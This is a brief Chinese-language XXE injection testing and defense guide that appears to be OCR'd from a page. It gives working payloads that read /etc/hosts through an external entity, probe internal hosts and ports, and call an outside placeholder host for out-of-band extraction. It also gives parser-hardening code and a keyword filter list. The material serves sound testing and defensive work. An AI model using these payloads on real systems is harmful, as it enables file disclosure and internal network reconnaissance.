检测xml是否被解析
尝试注入特殊字符，使XML失效，引发解析异常，明确后端使用XML传输数据。
单双引号 ' "：XML的属性值必须用引号包裹，而数据可能进入标签的属性值。
尖括号< >：XML的开始/结束标签用尖括号包裹，数据中出现尖括号会引发异常。
注释符<!--：XML使用<!-- This is a comment -->作注释。
&：& 用于引用实体。
CDATA 分隔符]]>：<![CDATA[foo]]>中的内容不被解析器解析，提前闭合引发异常。
检测是否支持外部实体解析
尝试利用实体和DTD。
引用外部DTD文件访问内网主机/端口：<!DOCTYPE a SYSTEM "http://127.0.0.1:2333">（看响应时间）
引用外部DTD文件访问外网：<!DOCTYPE a SYSTEM "http://vps_ip" >
引用内部实体：<!DOCTYPE a [<!ENTITY xxe "findneo">]><a>&xxe;</a>
外部实体读本地文件：<!DOCTYPE a [<!ENTITY xxe SYSTEM "file:///etc/hosts">]><a>&xxe;</a>
外部实体访问内网主机/端口：<!DOCTYPE a SYSTEM "http://192.168.1.2:80">（看响应时间）
外部实体访问外网：<!DOCTYPE a [<!ENTITY xxe SYSTEM "http://vps_ip">]><a>&xxe;</a>
判断问题存在可以OOB提取数据。
XXE的防御
使用开发语言提供的禁用外部实体的方法
PHP
libxml_disable_entity_loader(true);
JAVA
DocumentBuilderFactory dbf = DocumentBuilderFactory.newInstance();
dbf.setExpandEntityReferences(false);
Python
from lxml import etree xmlData = etree.parse(xmlSource,etree.XMLParser(resolve_entities=False))
过滤用户提交的XML数据
过滤关键词：<!DOCTYPE和<!ENTITY，或者SYSTEM和PUBLIC。
参考资料
1. http://www.freebuf.com/column/156863.html
2. https://security.tencent.com/index.php/blog/msg/69
3. https://xz.aliyun.com/t/2571#toc-10
4. http://www.w3school.com.cn/dtd/